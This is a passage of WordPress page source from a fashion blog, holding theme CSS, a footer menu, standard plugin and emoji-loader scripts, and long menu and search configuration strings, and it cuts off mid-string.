td-pb-row" >
<style scoped>.tdi_117,.tdi_117 .tdc-columns{min-height:0}.tdi_117,.tdi_117 .tdc-columns{display:block}.tdi_117 .tdc-columns{width:100%}.tdi_117:before,.tdi_117:after{display:table}</style><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_120 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_120"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_120{display:inline-block}.tdi_120 .tdb-horiz-menu{margin-left:auto}.tdi_120 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_120 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_120 .tdb-horiz-menu ul{text-align:center;left:50%;transform:translateX(-50%);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_120 class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="tdb-horiz-menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37"><a href="https://dfashion123.com/privacy-policy/" data-wpel-link="internal"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://dfashion123.com/about-us/" data-wpel-link="internal"><div class="tdb-menu-item-text">About Us</div></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://dfashion123.com/contact-us/" data-wpel-link="internal"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://dfashion123.com/guest-post-submission-fashion-ideas/" data-wpel-link="internal"><div class="tdb-menu-item-text">Guest Post Submission</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697ea394e31e2
    -->

    <script type="text/javascript" src="https://dfashion123.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dfashion123.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dfashion123.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dfashion123.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dfashion123.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dfashion123.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dfashion123.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://dfashion123.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://dfashion123.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://dfashion123.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"202270231","post":"917","tz":"7","srv":"dfashion123.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "202270231", "917" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dfashion123.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://dfashion123.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768850572" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dfashion123.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dfashion123.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://dfashion123.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://dfashion123.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://dfashion123.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://dfashion123.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://dfashion123.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_36';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_36');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"7","tdc_css":"[base64]","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"817","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_weight":"400","f_elem_font_line_height":"eyJhbGwiOiI2OHB4IiwicG9ydHJhaXQiOiI1NHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgNnB4IiwicG9ydHJhaXQiOiIwIDVweCJ9","mm_width":"1440","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjkifQ==","main_sub_icon_align":"1","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#cc8d4f","f_sub_elem_font_family":"817","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"400","show_mega_cats":"yes","sub_elem_padd":"10px 25px","mm_sub_width":"eyJhbGwiOiIxNTAiLCJwb3J0cmFpdCI6IjEyMCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.2)","mm_shadow_shadow_size":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","mm_shadow_shadow_color":"rgba(94,106,135,0.2)","mm_subcats_bg":"#fff7ef","mm_elem_color":"#000000","mm_elem_color_a":"#cc8d4f","mm_elem_order":"id","mm_elem_space":"eyJwb3J0cmFpdCI6IjIiLCJsYW5kc2NhcGUiOiI4IiwiYWxsIjoiMTAifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#cc8d4f","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"507","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","show_cat":"none","art_title":"0","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMzAifQ==","f_title_font_line_height":"1","f_title_font_weight":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#cc8d4f","image_height":"70","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#cc8d4f","pag_h_bg":"#dd9933","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDEwcHgiLCJsYW5kc2NhcGUiOiIxMnB4IDVweCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjE1In0=","tds_menu_active1-line_height":"3","text_color":"#000000","tds_menu_active1-line_width":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzMHB4In0=","f_elem_font_spacing":"0.5","f_mm_sub_font_transform":"uppercase","pag_border_width":"0","meta_info_horiz":"content-horiz-center","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#fff7ef","placeholder_color":"#333333","btn_bg":"[base64]","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"#cc8d4f","results_msg_color_h":"#dd9933","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#cc8d4f","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#cc8d4f","cat_txt_hover":"#cc8d4f","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"#cc8d4f","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 